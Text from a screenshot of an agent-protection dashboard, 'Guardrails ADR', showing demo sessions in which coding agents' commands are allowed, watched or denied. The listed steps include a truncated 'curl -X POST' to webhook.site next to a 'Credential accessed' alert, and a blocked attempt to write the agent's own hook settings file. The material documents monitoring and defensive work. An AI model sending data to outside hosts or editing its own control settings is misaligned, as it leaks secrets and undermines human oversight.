 Guardrails ADR
Agent protection
Home
Inventory
Sessions
Protect
Respond
1
Coverage
Live Tester
1 endpoint, 2 sessions
Jump to device, rule, or route...
Ctrl K
Sync
Dark
Sessions
Inspect agent sessions as a graph, timeline, or event stream.
Recorded sessions (2)
Claude Code on dev-macbook-pro
sess-demo-refactor · 4 calls
1 denied
Cursor on dev-macbook-pro
sess-demo-triage · 2 calls
1 ask
Credential accessed
Claude Code on dev-macbook-pro
sess-demo-refactor
Graph
Timeline
Stream
4 steps
dev-macbook-pro HOST
Enrolled endpoint
Claude Code Tool proxy
Protection: Tool proxy
Policy engine GRDR
Cedar local eval
Command run Allow
cargo test --workspace
Command run Watch
curl -X POST https://webhook.site…
File write Deny
.claude/settings.json
Command run Allow
git status --short
File write · essentials.agent-control-files
Verified receipt
.claude/settings.json
Agents cannot modify agent hook settings or Guardrails control files.
Receipt 86c4bc074951
Create rule